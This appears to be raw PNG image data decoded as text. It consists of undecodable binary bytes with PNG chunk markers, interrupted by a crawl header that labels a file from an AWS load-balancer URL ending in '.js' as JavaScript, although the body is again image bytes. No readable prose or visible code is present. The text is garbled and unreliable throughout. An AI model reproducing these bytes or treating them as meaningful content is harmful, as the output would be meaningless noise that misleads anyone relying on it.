+�l��zOX�/ʛ�k<	�1"��@(_���^a�u����k�K��Ʋ���N{�}����]L&��LK��)��l]�u�����_�]�WR{��͇>�e��)�0��a���cp�38)(ǅ�	�1N9jc]��˳��;�Rf6,���˧����o���	X����+�A{$�̮�۶N'�����G�`?Gt�D�����â�X!���Y+$�z���"���`pŃ܆�����������M�mԚ1����2���'�pu����ӱ>4���e��+@u��9D����y�J���|ܸ�ށ�}�[���Ǿf��!XZ4���4�lvۂ�NT���pX��V^V���!�>�F�ѻ#G���.u9S�{ė�� ����VW������&S���
]�S(fFEw�W�_l�3X���ϵ��F^`E���SC�^�ź��*@���X!���d�����w���8�z�Q�习�����k(.��V
̂[��,�U�Ŗ�`]��l�䡌��K����/��ٮ�L.*�N�h0��.G���ΦU��z�Tw ��T�6�{`�F����kB��mB������vE�E��˚#������.D����X��� �~���ee2���~��3������ޑ�ޟ��z�#� w��20�*͞@L+�.�lC'���]�� �2`��t�5�S�'
�hiK<�W㣑O\$�gٲP�Y�N(��"k�%������B�p�Cɦ��B\V�.�n^�:�r����a�^�
���z�;��ə��..u��=�A)�f��.��]�a�u�*�����؃�3�`\5�UTF�nE.
��H�Q%O`	�B�le�SP}'CB�7�4PM�����R�O�#��,k'�
�h�1�+�;S���r����!��m�e����ϫc_���[�	��}f,N����T��lѝ(L������ W��Zk"Q$�tq.��b�MLV)1�&zǊ�,�^+���0-8yXYN��U4#�GᯞA��e��M��hY��O�6�?iY7î�.��`�G��U��VUE�=p7p����0m�}��yi�SA2����ݬ��_]$菰a�``kfxd��
 �cA���U�W?����ʬ����R~;���WdU*Q	��	-#�����1f��5���{����tG��h9���z8%����/�6�5%�	���݋WU���Ѣ��)N�vʎF{r�l����
���&'�#�y���!��h� KX�ٯ��k��(B�ȔT�M|z��c�ue��~ZYe��lX��R��䍘�oP�����}mمe9���U��y�҉�o����/%���z<��{.��'����qe\^�^4�<j=�M�aS�#"[Ϫ���;�d�GQN�;k}0��UVf%��Z��dU�Br��Q���4����V�<e2{+���m��	�\�S<����R��ߧ��-��ܲ �j���a\ް�Q�	0��R���*w����f���Ty7+�7��h�z����o��+��%#��������B�a�jX��'l�'֬��k}�l�ENQ��t��0�5����D�W�|�>f�%V(��{���5���/��0
����`7�� �,��ꪳ7�-�N���ĲR�ߚ����]�ݏ�gʻlA�b)X�����N'N�y�[�q��y&�f��V�`Q�h7#���b|��:d?��e�Q� ���&Z�)'��ͭhp����%Iz �E�t0�*�[AB��4���Ez�)���)�^��j�,�;]#�^a�+=C�z������?��.�|�t'V�v�y83!�zj}3~�������&P��>3�ƽ�~u
U���4#�ḏc}m��٧gƳ�U���]B���7�A( ��=��Ӵz�}O.Kb��D	�ޙ`&�W��G�����T�^��F�z�n:p���-ؘ�Y|0�*�l�%y��w���勥�w�l��T��Z\r��5�F�<۸����|��Ϻ��β8��XL�N����9٠,�OF��sǫ���d����@�)���'�Ǌh�rف�C��*(|���ivo��c����!�E�a]1��w
3�Z�B֑�_X�"X7f�����p(K�����Z�.����l�ȭ�.�3?�t�؇��\i���upHA@ݳ[OӜ�8��P�T��Yb8����v5��_kDxu�#�t��6E����L��F+*�F4g��eIR��J��g�AB+h��TKM)��I)G�1N/�PB6�3�eEÅ� +�-��(������p�^�}���Kh�$���r؟}?#��c����?��9����:�/�
�a��E-eHhh5�Љ�!T7�+ߩ	���9��<��@h�uM�MnXp,�MFx0Ux�����{��h���jJ�ei�{|n�>J1`X��7`=�|�W�6��N�����%V�~��'-=o9�����<u���~$ǆ��y�\����M���T0������ק�s�i���;k�J�����ĵ|S�&r������=���*H�R$�������}3�R0SLa�	�r��4u厝�p�4_���G�ڮ��'� ��mY�~��΂[%��/��<�ub����u��mm�n��d�rW��r'�p=vͫ3�f�!���O쪸��V{�8�N��{ݤ����Xs�K�q�w�3��D�*n�s왴����ާ�"�*	��@��N�G��AI�b��,D2���W+�=�%��5�8w~#����i����˝���>y�+L/�M�/�,N�Tv�b��Gv�]x/2.F���X=�,-���T���^��,�_��(��n4x��j��8 ������
a���Z��H��V���uiǄkj&\b��5��֖ ��(AŶ�CW�´b$/�-:��=�ݨ٭�JM�~H=���>�u��C�m�c���߀b��#f��g?D����'�����K�,�֞[v�eA�Κ�aLM��S�Q�W�����Ӣ�pڑ�8�a�Ym��0�l��`�68�XT8]o�9�CM�1-�r�l5>R>���f���!hK��T5{o7�,b���P�߈%�= kb���a4M X�R���2�srY�]��ǂ�����^��X���Z����D�tX�	��|+1)^|�Z�Mz3�+�����;�e�j�lW�6b?+k;�<�m����Ni�
,�vY���e�g^
�;%�ȯ�t�a{�P�yZ>H�S3���Me�ʻ X��[��r O�Y������1k��������?�����v$�yPՄV%�I�䪦��?���6Z�t�hthe5@3��EaE���>�זOo7>+x��>��ʻM\�\f�ISv�I�aAE�/S.�6f1��
;���iY��J�I~�y��iP�,��	? k��������:Y[{�t��_����SL��[������J������c�w�;+Z�J�ȝ�`��h����^gyyy}w]9>�����~i:�CuA�J�e�j�X��Oe]!<o[!���r��3����sԻ�3:��p�3�8���k�a%������믮LZow����c�4����u�U��p�@t�����=�sX���uQo��zgY�:��ߠ�m#D��δ חcf�*�5��k��CE���{k5hixE���6�w�8��x&@`A�x-�,J2L�|i�v�"X�sO��pp��(w�ۚ�I-O���5J�EH��b�p�Q��<��ď��Z�b�g��_��C<��Q(k��BW�(��\�F-F,է�26�37
O�4e��+�Ի��fD�����g x�P�V4�k`h�h��](@��-�{�%,�4�C� `��S)�S9
�O�j���!�>�"�0e��u�cB��a�h���FX�4�1�l7րXjq�s| �0/��j�%"X,KC��l�H��Hb1���ʠ�u��X_�(�@�
������#c��4���D����    IDATνfuˬє�Kqz8�Ny���~in��������[�k4���ȸ��_�î���Uz�}���×p<��7�u�����.�����2&��l.�����@b�T���J�D9� @Q\D���Ș_�����8:a-�� �,�w�����{��>6���fW�#R�;�+�)�KmwڗH�j��:^s�Z6Xp�Fݴ�Nw���W��h�vd���Y�>{H�0�X�۱��Gmm�:�m�ʬ،b� ��D-��-ଢ଼�ʬ_D�`n*j��ӷn!8���	�ћ�ɓ(ŞAX�	�����{��7�KQ�ȒO`�o*�v�䔑0|9��0�'�\.Wr���n:}սJh��������\�?2z���u3^C�����q���g�ߑW�1)Z"�� �4jyh�1Hm�+ � ]�a�֔���o�ьP���Ei��jRɪ�"�AZxaCu�˟a5q6X��V\t�Ja/Ȇ>0�Ͱ�_*TWR�{�O�]��'�?�W`����z�ջ~@�6�e�ZC\1�n��ACٍ]�5�P��Q�} ,���r=;�Abcm�L$)
F+օ��u[�` ��!�����&E���z>f=�#83v��Ƕ�S�h�'�N籢����J%ߊ������C`��d2���|�xM�U�JE�+YQ���7D.G�$j���;`"�ģW���)�d{}�LkP_-��:P��H
��c��H�8��q4%�j�ъ��;�n*������
 +'�HdX�?�r=�0	��9�,/g>�7�s~޳2��^�PNA�n=��d1>�W���Y�VȜ`�a�*�t!�z
|O��>���� �/_~KX�Bn��Yc��m�D*Mc�av�n������Tv�-�g������T��4������Y��i� ��a����Fp4���C6��h�d��q7�C�2��U(�)N�|�W�x�4�ά��!�&�IVDG��B��(.����6XD,l��)o`֋���Ah�{
Q�2`�Vvo 'Kd�rV`x�n1�W{��m!X`���'�X3�y��#D�nI!*mS�؞H���~}�������R篟�<5����讒!9��&�!���'�M�'��Ľ�(�ɹ%SY�,���i�X�`��j9��bq�0�К������S�Т�:��$k�av�V��\�ʫ����F�r4��?q�d1>hY�ʃzߔ@�G�_@, �}����pY�l9Y���#�r�	,Y_w
`� 9�. �CN����M~�4�����3�C#�(;з�v^�zxc�sb�y2�߽�g���2k����Ѫ��CR!}4j�Ӭ���:�{�a�ٜt�������IB�`��y�� ��Z ��M[P�\�t`��G"B͐�D2�u�f}�T��+�%`VҔ�Y
����-���웉��1���+�St'G],6D�a�M��Aл�r�n8+�?[����J�c�e�Y8H�u ,�b�o�Kڠg5�5aHM�,�E����
ɱ�B��Xg�̚�$,X`�Pmb1fE�+��5��=�ҧ��~�<6뀢�*���.K��I|�B2���Y�y�]}}�oo�!^�d�iLX ^G{H��e�������U,���)�ާ4�$\����/�t`��k��I(����a�9"�hJM` j�e+����Һ�����u�;�n.��Z)��y�鞧�~�;���|j�t�p������2���PI�@�wvz���c�`���wߟ�� ��D���4c�n�
B"K�
8"`�q�������AH�UBe(Jut�+a�U}�������3�Zj�Z����~Y���5E��!�y����]+pv��2VE ��g��te>�
����Z�(�溳��E�e�8�R�uJ�q�{�4��JGƓ�\	�>-+�h��!�5�}�P,B�R*��oК��_�1�[>�Y���k�>X����X��,���[�,nl�VB�W#�c�C1�;�C�0TאZ~��^��(�{�bv�c�v�~s����7�&Q44ZN�^`�ҹ��i/�Å��s�ϹZUet�����n3YPF���	�Pb<j���e�[���g�v� �������|]f�,��S���+���� �V.�GCe8�������|�Ä�[�<�wV����5�u��J�]3?8GZ�M��C,7a��E�W���M��"X@*�Ҩ9w̒�u���荶R��Ff6��шXW�V��v�O?��� ��;`���5�Z��zS��nN�%�X5d��EmXYZ�6�Y�i�b��
q�I��Z;̂(,��D��w�lvV�\����i�~�;��B��=zE�s�$����lw�.�kM��N�1,VJD�t,jUT�&�pE�oa� �}��	��3�|��5@�(���:a��|�0T�Y!,?�0p�21gh5�3D�t;\k偢�0ŤŘ�w���~��=`ݿc��i��Ik۹����6���	V�Q�/�@&KYK��W��h��I^�R� L	�2y)ёe��8$�K#�Y�t��	,����?ӐD9���B��_�YN"�ru k����T�ٴ�p�V��!�Z�p&"�'�h�_��0���y|'دAz?�]� ���|��.*��:��8c�m��O���ٝ��ƚ��{�U4�wn��j�z3�r����u����8�1� b5�4M�&�J�s� �`Y� ��7Uk�u]�6X��w?V�F�=u���$���QQ:V��T���Ŕ`huQ�@�=k��z�߽:�W4v��~O�~��k���~z��Do3/�z"���6�Z/b��@��&�m��+����TY�^A���
�l�"��̜fߚ�*������drj.<��(% �3��%��]/�gt�5R�2	 K������e����wN���u̙�'�Ő�Y���=�����k}~�S�����.�s'�O�?��)+��0'D�p:�r;^*�Q���{x���f|S���Cl�v*V�Οh�e����*i���B���;ㅿ�xkVQ���s8s�Z��0+s���`��THZ�K�V�h)���b1e��c3JNP���{ߩ��e��N<���z����������EV|C�!Uf%��KC��#���ա��Pꏾp�2f�a��~�AoH�ɸ�5����e����LڮT���>z�p��D��)O��M� ��<��dN�6�S������n!�����SI�m<��VV���ʻ%.�H�!��d�ۓB̴��� QX蛸?�T ���g\v��9�X���$��Pz2�(kv�	��\��z��6Or�#����S��u��X��0KY4����V��=���ڸ���V��8@ �P�Fߢ���+/]�o���$�������'��1Ґ�Ih�q*���ښ�˴MCd^u�"���#�m�BHY9��w�Q+{�5�򩓯�2|
%չ�!����l}l;+�rVw*_X�C�|��ϟ/����Ο)
V���L�9.�����z��b�]�1���-܆�A�b��%�2�U����onx�,Jy��^ʨ ��$÷���=3É\*�;��H���1+�= ǟX�J��q�C��� �����>:�j6q���ۣ�p����1��d5D���M��&�J~������CQgҖ[,s4ң8?����\�2��� ҵ-L9$b�;)~��(	��h�1�R+@`u���z�'���pm58�e]�E��Z"H^� ^����� Ea�T�Yz4.�|�w��鐫�pB�A�D�ݖ^�-@h'N��i�kh�I�����+CB������T�ݘk44$�F3�����ɚ��4)]����I�Xo�R���aؒ%����n�(u��L����}d����.azJ�A�gB�K�$(K��,V|�H@5D�"���DT�RV4.��	�Ȭ�`ƕONH�����mvSD��&�O�ډ�����v�|S,�����ś��Q |1qՑe��7~�V�aj8�X}�z`m X��Y��eD�#�������p~"h���%���������Û�z3��A��B�lh9x,�yu����1kz��g���zuĘ�<��ؔ�p `����6dQ#g���\7C�ڬ|}H�K`f>�2�u��Lr����B���dt�,?Z~O}�d��REZV6q�a%J��C��ڨ� �Y��J7~�bU�@ �z�<�HBvU����>|��$Ԅ�[-P�Hr����@	�r#��ۆ˨y> /w�\_��|��|>{��)S�8���\��M�eW㜶�įi;m3lKƩ��1��uP�MeF|Y`b�h�T�\&�|6��`�sr�|u���ӹ���O���wY�A�������>��lz���p*�UxV�X��,�J���#�J�>M�-���h��
�]��X��%Ī'�U�CKI����ڴl ��W��RX+˥�2g�L�{~��r�Y����Wu�c� �,�	�op���\#���F� ��*�0�:Y;>!���]������*e��D-���JX��!ϋ�"ηtF�e!\�U�E��[Ax�SfX�Sj����)�ik)_|BS6�k����$-?VrD5NCP�'�,������Y�mI`-~�X���,���Z&��|8??���*���+�:���s	��I>q��u^�K�[��]����U����-��_��|��Z�wѕ@�f�~?F���H񏏉�X�P����)��}X�X�_�H$-�44�VR8��!`�C)�jX(;����� �{�:���>�1y�mJ�e��Ë���,+��E��əG	�z�4^�B� T�fyFo\�IPK>���tpٵWi��Y�P����ݯ��--�R.�	|�z}�pm�ԏ��?��a�f���w|�&e�����͹En����c��?��1�F)�%������Bag��Ŕ�ɣ�� ��ubS�p����7{�����=|�@��P�Q��o��N�I80	�*�L�RI&�/3٧�;�����ˀ��>p]T�H_Z�Z�IU��w�h�� �H��|����D�>����/�}������^�«�8?vFnq �Ǐ���/An��x�����)�~qK��/��	0��::=����b�_�Vl��{��Y��<�j�Qg�ի�II�Q(&�}��t�����\���,[^�v�z
D�Zb���h-���S��n=A����������J�f�fQE�-}i���jB,���ҋ+��RnE��p�^�ŧUq50�����ʇ��3��>@,Īs��`} Z��Ҋ����!�K��Ԛ��#"���������E��n�H�X���X�#�P��&��V�A�X.�,<v#�_RB�x�a�қOF��MKft�Bwa���.�(�V�~D�'Z�+\G̗֢`���a��b����#F1���<Y�ew����gm�jhp�b�����ݗ�I�x�ËZ��!�5Ky ��rI ��\�jyX����3�����`�&&ۡ4A=��Ԋ1���y%h(E��3:)�7,�'���MZh�	�,�|�����c�2(�ץ�E^U���^*_,�:0�m��iǭT�������EaDp������E0>y�7�<�
��`骖Eb"��w��qQ`>��@�Q.�ko�߫��J��:aB�vv��<k����!0�������J�| ,m��c�%瞌'��&M�bs=�F��F��w�y�` ��*�"����*F�"y�X�a��OI�`U�����M',��̽E0�W��;q]�u��Z�����AIӄ�U��oG����LS'���r=�V��;&zb������+<�X|"U���X���&���<�^\������*���� em����B<.R��!`� Lx�$����%�g�d��cXϚoE��[����>��)5�k`�wb��u��Y�����'����,��8!� */�O'V��6��&�N��OBǨ��ZUU�*bK@!��&�!��;��`0� �������nJ]� #�T5��wK$D�w�ӵ1��7,@�r.~���]��MX�IHf�����z��$e��0�� �
Mp��bjfriY��.��n�XwC���%�,��g�%rT��\�����!ʴ>_�	��)�э����J���p���=�7�H�~	�y���>�@A����/��}s_:�d�'v�Yta���[�{*�p��y`=�A�.ô:�����is� �,���,VP=�CV�v�J�xu��k�I8ӡ4�% �����@�(p�[@�ۢ��B[lp��	B�C��E���+1#�������Z|4r�*�$0�Eum���F;����Jߎ��g�&�} �7�t�}9�Ln��e�g[�|n�0��z�i����������k��L �Y�h*!.A��\ݢ��������#�(hg�G����^/�_��E1����2������ 8\|�a
`�Ѻ/m�������-J4�|��w�3nf��5��|��2�ukB��қ�{�t�/��[@��^R���	Ak�v�}��]�����n#C�C�5�6j�V�i����8����Bs.�
]#�y'��I�����������N>y�X��[J�̀,8�:n�.�ݤ rB�9�Ť�Q��>�(r0����N:X`��q��? c�#Ihv$��� �vŚ��B���+�lV����B��;ޮ�x�v�������UxOb��	L �h��.����d);��&��,8,V+��Z&��㾋��}�b��\�¹'xw������m����*Qw_�
^��#"���WZ�Ʋ�K��}iE�YB}��7Tj�⛇ݮP�*�<�|���?�]�a�a��g�93����ay��n�Z�O٦J�=Fͨ:���'�#N�3�v����/���WbX��n�5I����G����Z�?�.��f:h`|v������Q�&�D�N�Y�%��S�*W��Kzի'�۵�z����۳Iiy�H@���鋨;4�ߕ_�&�/I|��;aGz�f} ^����6�w7�k��>��w�{U��=O�o*J�zD��<R�{O�z��Ab FZ�IubV>�v�����7��*���C}|����t=�F鰣�B_�5Lj/Z8zh��S��`j�H�tv ��������G�m#z�E���ks��zҼ�
[���0(���5߂B�9}E.����C��;��v���O�����=���F3�D�+�U-�M��G���|�a�A��O�l�WzW�<��T�QR��:��Z�Z������g_E]��)7��'Sc�q�P,�	�|ݐ����왝�S�-kW�E4��Y�ݪ�AŲV�`W3�,��5N����R��j
��쐺'�蛓�bqLp��1��v���L���"�L�'�	�(�#��*��F��iA�i�AF�]�*
��)=��+cP�CJ�~ ���1�ʮJ�*�W�j?��!�IL,�#_��f�n���N�7o���|���γ����gܬ8ݾ���|8rL�N��"J��\zV6E���4��bmU��?�
��
M%��<0qU>�M5�C����V��[~��.J�6a���Gq�0���<�H�r�}�ӝ�%�|���5�Wb�ސCc-�,QI�P�r�L(��������:!
SA9X���5QY���#8*&�3m%����O^�r�mr�$.4����)&�iN�<�-��"��U�x�L��RWZWF��w7��������d%6p�ZF���ps�Ss�
��n�F�#��*ɷ�G�.��y�����w���̜<��}x���4��S�x���F�*�^��իΐ�\x>B�j�|�-�*��%vkse�sI��Eтa�
�c#�>T��L~s���ٵ�
ڮ�y��0���*ۂF��y�ѩ�	���wO���	>I_t�W�ǝ!�?�:ZV݅ka�n����ʩu���� 
�[��&4�լ�p.�ߜ<�T���.&n�ϲL#?�w~z~IC����'���!��Q7c��K����  \IDATw���T���>p����dnK��!nՔo�܄V\�!l������L⫣�R�����J��̑�����hWhV��D�+��ʫ�J~X�,��Ӕ�=L;��/k���D�?<5�!Z�8�:Sg�v��е~:$�uw<㷧�n+��%3+!gX�}����
��М"y^���M!�Hh�8Rq��s+���Q�}��E1�L.�C)��*�$&2���j�tu=1�N����3L�<�����Dz��������~�7ʹ��Y��Q**�Q�9�aAE,\�f��\�����[�[
	4�
���lL(TV�l�A�^��,O3� %'����4��d<�^��F����> ,��
@Nʥ5��k�ר�*�)cʲ��b��?��s���.��ǂ�t|��db���"���)>�����F&�̖�\�U.Gz�LG����Y��+2���fA�����ҵA��;��E��#�$p^�U�EqW�SJ����4����)���
X�2�C��g�F�Q"�{{���ق��̴��<!n�&��9���\��x�;�ܙ`5fF<%�Y��dFߘ�p��\�yA�:�1"++�\�[�7�6gU���u�R�����]r�k+�m��#���K�ϐ���d����@L)6���;���c�ؒ��2[����ؒ
�6�zC���� ��ګ$1'�a����0�:7����g
׈���.I3�dZ���l�g�L������&/sD�"`�VOf��e<9?��׃���@�0AZ�&	TB�6�v7em�t�A�^7��gV����aX&i��J�$�kv�h�ջY������jT0!M��+�13���*����dҙ%ޡ�z��ESZùE1�H\��o+��Ż�WqLEF�
�}:]���p���"e�t&5d#��V�ǣ5L�`�9^Q?`�v��~V��\��i��V�G���8"En�P���/�
X!��Klxxb#D�7�Z}�~��`��K�w�9GF>>8�i�;�@5�}�"f���3,��ɨ*y᰺�x��ӱN]�v�ig�Lb�J���!�r�Ke���B�1����Q�Ѧ�{K$� E��ɒ�3��,.}� 
�M�1'���i�p���:ڱ�
R���B";gY��)�7��%V<o��ԭ�Ne�Z�WVG��c���v��#�k;L[)7�H8�S�~.T~(o��asBb���;����4}JAȿ�Ẻ�L�g�
��#S󣴈���r� ��u��Ȩ�a�?3��n=�NG�4]��QB��X����,֝�7�����w��|����D ,�V��J�,c	��c%D�rOQ���+�c�e[<����	B��}�V7��M�� �Ʋq�i �Ll���)DR�8^Z m(� ��rى6�_/�)���A��������o�g�F�ׯ_�}�0�5�{v�a)���SI�	y)t��Aq�rvq���X\��O*X��;	 H�%@ߗ%�X<���<�z��_tt���8Yu$�������(JڄP�T�������I
�u"'�����ʯ�
�du�����d}x(���I��^��*��p5fPJ̒ve�$ޗ��M�R����A��y�����o��Ǘ�(�C��X���-��ڕҬ,x [ $�1Y��zj_��&�H^�F�e�����{�g�?�Mv{۫� 66��|ϙ{f<�O�Q���譣1�[�/{QD�9���_eP:���"H?'�!�'���ba����XY���p����^�������2�D��!��RD�b P瓮کTwJb�C��r�8cku��\6�F�a9����h����O� �\�|���w+D|}�[�g;�:r���P����q6.3R;ޫ�F�8\^R�ya����3��Y��
�mk������z�����ܕ,g�����Eefʹ.�
|�m+f�d�_���H`��R�Q~�Ғ)-���-;���J:����g��!-�:R#ߏ�N#U�T�M�&��8�}�@&�,
U��2,����-5���*����cua�V�+-�#�]Y�E�oW����X[W*#���V�1�iO�-�9�K[��.�: ,,{�\��{��g�_�[
b�mG>b�q�w|<�8��!�8 ���=�=z�N����S���KL݈k�,P�x����*[!X��f-flR)X�ڋr�+絛�Ew���֫V�Ȃ������" q�ݠR�����W���,i�!�/ac�����1/F�d�[N���>z���X$~s?��#!~O���=�њ��3��=I���-�@)��\���Qk$�?8���J��:_\}MX����?k��a�V��Zϐ=��R��֮��)�(bmݒ�'\�V7,Z�l1s�I�,�7�F�����-gXnb��S���f�_7�h�E,�ElF[���7p�[�iK�A*����R5"�*���!���K�A0 R���������ZL�8��j{H͂�+Wu0�9-�l�۵�� �G2���uu�l�I��\�t���dVe�'7�"t0�s�ǆ���f;�nEa�F7�ͦ�����A��+�Q 6�n�vc�^�Y!��̽��y�ӓ�nj���%TX�.Ԋ��H^T��e���^�FS�܏�a����2�NSZ������.���!�y",~G��Y+�%�����Rb2����Z��_ǌ����x	V�f�}GaT�,�SW�3i)�DUk1d�XMbuJ�B��z����x�k�5����Tv���Ϋ�*��e��uXd-+�k�o��e�!O%�Eʃ_��l&#"lv>3ph$�e�DfDBؑW�)n�h8��R�eO��E�j-<;`Q��#�]�Պ�zL��nh���a�lN3\�ֲAE#��v�D
Sqo�o��^f���)
c@���ؗ�J8	����l���ٺ�� &l;��	�rN'ou�4P��
/E�&���n]T���t�FH$�o��ЅA�=���cI+Ņ�����@���2�5q{Q��=�&'��,F֊��xNv��)f�o��b��]f�������ؓ��24��,�L�6��TU�c�����4 �����tuO3��h<�:S�$�T`������|&&Dfh�Ɵ�,1��Fx!d��/@�ė���^��Iq�d�ݿ�����1. �D�cP*�i~u��������`TӮ��#�*�����3*��1u�5��1���&MU�L�&Ie��|m�ƸW<%��4�KB;��6NϮ�ɤu�s�G5f9{Ix����B��k	��,���S�����Ħw�N���)))t\ni�G:���gE����s�g�b8�����tf�Y����������U�+�+@#l�b�SMx�h�Hj�wb�Ͻ��k��{F�b�&U��5%�L�Jjwbs����:q��r�G^D	Bk8�z�]M=B�}VD��������8�=b����W����nُ���b'�`�]�a
�0'��E���	��(f��X��yx�&�#G����[��R��arݮʵ�����ỎkR��%�p
Bw9$9���ZM�,����7�I8��4��#�8�4z�,���T�R[s����\ �H�J�$�� ��8'S�����d).�k<�!�5b��#�qytx�F��?Wy��x�.�`Dǟt�EՉ�����@��H�D�ʦՃ��	>�}���+n�騼���pM��=��Θ��x�r�Te�/3���dW��B�t�VD1$��?�����Δ����J�c��yJ��	DZ0�w�����N�Q���3�d�Y�J�H�[C�޳$���t���T�t
{o~E8:(>iZ��%�򴻬U>6��gy$�`�ә������<P�9�e/\H���}+�[����'7��1P�A'�SL�sq�ȶwb�?���B����V`�hIs�P�cZ�	r��d=�.�e�PS
�o~e8<:�+��1��7��l1� �L��v�����񒰒@g�z��R��z!�9�zq�͇N��)�z��R�����ZBH0{=J=�{_0
��N�Ba���Y�{
��e�G.��m��\hR��q�PKKNØ�/��s��m�I �Sn	�W�5��q�%���tP"�g�(l1CMoi}����"1<a�B�� �!;:�/��$C*��ތ$[''���h�I�ٔmqn�٩������WC�O�C6��@��4�VIX������.���wԽB�P,����~N���Y���������azz	MZ'Q#�{�G�KGx��Yzfur�g�U(/�s,rTJ�q������6��PH�	P�,��{D�dv���f� ��C�ڪ�CM#	�G��a�W@)G=�驣d�`3r�ʓ�*���΁9��e��9<����"���"^	��@HAH{{{�F�K���rhEO:<��K.:dI@�s�	t�t� 2���ߗ��S��s���z	���޹��Ea|��E�82x�0��Y4H���P�E�7���q%Ҏ��$���?��;��,�"��Y1�/�ם���'x��#J��&��. a������d&�=e�3�-p 08tRi��DE���M����M��;Q�Ả7'OK[j΋���g���eD���uP�D@������:)K�V�-�͔>��U��< ��1�!�T�!���_L�X58�h��pn+��E� D�㘦2$����<h�e�U�xcP�f�W�8nR�!À3eIE%,@��7�#�&�����Y��ю7l�i/:�+6B��$>�{��f�:����J�%+��3%�K:�m��Pz7��l��z���C;fӊ���ͬP�����99�Q���t1�,8�� C1}�D��qW���k[x�J"åګP#J{�̆Qz�,���b$��&�{��钙��=�J��+gٙ2���t�|��0s���l��(�]�T�#�S9?'c��d7��?Q �I#� ,�5dgcX��X���9}�E�� �F��&~�֜�RN�r����W�!n�E���{�\��Н�$U��`�|Q)I�U��8D X�X��goF߼�!3�UV��6����M�*����T� �3��wDNJ�&�F5���������`����ɤ�0��*�6�g��扗iP� �E�%��N�j��!�
�qΊhi��zr{@)ǟ������r���P�O�W�G����e�>�Gtum�V����X�;��~�ڪ .p
�>�1�SVMh[HK��5uA���Gq���u��Nu��s�_9����Ց��=z-������:y������j��g��\������3��� ��K���t-�Y<| n�����ڍI]g*��'�o�6�6YVcbKJBMc���y=��VV-MK��lG3;��7Ɔ�R����[�1<�-Ql�Y���5}}j����E�{�l���Ce��sƕ2�P8���V�Eq��״-]�v.j}��c��i���毿�h;�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/74c6f2_300x430.js
body_size: 57077
content:
�PNG

   IHDR  ,  �   �˔  �PLTEGpL\:.�ؾҮ�˿���vbThJ:���D-	&���������������!����yQ,#N7+���<!Q-?+#��WiJ1���4)#tU<�)"��Y��ˆ\<�xO�kC`B1QC>�eH�����YvE*�����e�O/?40�#9ʲ���t����iǠn莐,����l [9�ܞ�)����ń˩�5lea뾲��̡
�nV�ˡ]�{_e<!YPM�CE�ww�СԪb����6׳~�Q!�����qOaᤚ����ʺןo�b9��ɀ~~�L��~no[M�~]�H�uS������Շx3��L)ޱ�����uC�c]}�eF�̛��ۻ��𨝗m��(��[�9�֌�浕L�   
tRNS ί�(��#Y~0M'q    IDATx���O����$N]iғ��q*��(���	� ��K��Xg�D��ɗ��`ǒyF�*���;�eo-t�O+�B������|��\��R��M�Q�gp�=��֍���{X7V8��Û�{B�Ž�nVu�	Q��p]E������@q���� 4J��E�	�w�V�:e,��|��FT�]�U���R�����5Z�]Zj��+�W�D����(��j^��YV��?޼ʡ������[i��k$�;JK�~q�|̊���
��r\o|ܢ�<S冷� *����$�m�����x̲�<ϋ�n(�yi�w�ۿ��)-YI�?�	g�HXw��)�ǥ�Ei4}�u��ը��4�R�XAEJE��C�%;��l,JR�d��K\U�i��������*
�X�l6����۽��eV��KX9���&P1xULGM厨J���4M=/J� �#���񂠈'���<c0{4%he~fƽ��<�v�4�ƭU[� ���<��=��7G��tٔ���/#~�a4�$.��3�{��(+�A����_���(%+<�1��?	!%��4�]]���qL� �<Í���.0�K���NP���MSO��;������ɾ�L�8�қ�L��m����DHZRZyn��K�#C��"�8Hg�W-���%����=�˥ֶ���c�$/��z�d�>'���V�XNlH�v��{\�GO�.��[gV��x$ڽ���S�2���>=��!/��W���bMwcy!ېT�1���%���K�N�=�����(J4��֖5�����:)�$-]�n�ϼ,�Iٮ;�'h?=ӥĠ-]�b�Ld炛��/��iY�Y�{���yc���Ƿ�#UY��0��~�L�M˴�J�`O��Xɹ�=�N�뺤K�r5��1�+_ͥ�;���ۦ)�[��Eg!�9]x�>��Q5�ׂ��z4)xa����������U~��m_��|W��_�q<�!/��y�1A�������y�=�*y�X�	��H^G+�K6*�����4��a��"d__��2M ��ݻ�~y�~����o�<�� +-���vuu����X�=��6)���Eȋ@^&�λ�f�׿t���Ly���/{PyN�h�fd��Pi�;Ө2+�q���^�~}��՞������1j�6_y'<�.d-�5��4}�r/B,��G�ǵ.�Z�//�7?��'��H�Iװd��4m0pZ�N��@����;��臧�0�֋��d�x���������u��@=��hF�$��`_���eY�F�y�~d���c��2�N��o�R���fL��Rss����á�#- �;�Y�k����97��]iX��������z2�$X�[X\���W�4+�7�MJ�m���2H)cD��z���Y&!�Ԇ������Ex��KT8�U,3�~	�m����*�^�۶b�z�PY@[Ɏ�i-,b�����}�+�tdtV��ӱ��{N*FμUmA�>�����&b(�@Є�<	ЈHV�_�7�H��D�)<����(��#���ä����ivL�}�Q~P�鴚���$��F	Rk}Z�B/`���o�n ��p����9�<I�an���q��e��3L�LD��I���ԕ�N��k�$���$I����F�p�˖����o#��ӎ�|�6����������ET�vQ�Ŵeɱnڒ����<=�a���:1�$ˈC��o")L�M���c�����KJF�P���O\��e�Rn��C�z�
��$;����E)����y����A�����k^W�Z���~.���«_D���%�z�"������ͷRss>umi+���`�8�a�v���;��DN;?&�龝�H��0�[�
�N�Wє���.YT�E�7c\G�E�O���,�<}U6��U�S�?˫����lt�ï?�+���ð}�+�'��3 HJ�:�RR�(�.H���Z�F�]�XT`�Y�CC'�&zF��ͨ����,ӳ�J�&h�2�Ǐ\��ah5V�FQH\�h����5'���7�dv���i����V�S
k��ڇ���=|�ݍť*�Φa�䣕�����վ������������TU�wFFQe-�3D%�b�e�t�&�,I���o���aF4w�!���ѹaHG�p��}�e�;�X;Z�gIL\�����"��0�a[J]U�.M�QCm��l����q�%�N�n������4�Q��?g��a0����������1n��mcY�-u	�@4�g�Ah����1u	'�Y)�q��"P��כ�G�1���{��.L���Mqp%]�wι��IW;�i��E��y��m���^���(�5F�O��n������)������%��d�1�E]�&8��D��ֈ�a��O:؞�����3`���1�,�@Zo�Lڋ"_.�v�_(������n������7[��x{��6
L����ի��s��hr�����A¬3�(ڨ ?k`�Y�N���~C�T�,�]��oՒ�&jP+�6s���(�$`E�h��&�� �1����xE�
��z����h��"n��������尢Ȋ�|�[.Ǹ�]��O'?�|/�=����:��y���|��/2<)�v��[��vzc�j��G7�<�RFY��7æ`�$�P5H-`������v���H�qx��SIV���:��=��f�x��7h��ә�
